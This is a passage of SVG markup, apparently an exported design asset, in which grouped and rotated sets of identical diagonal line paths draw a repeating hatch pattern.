                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy-3" transform="translate(740.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
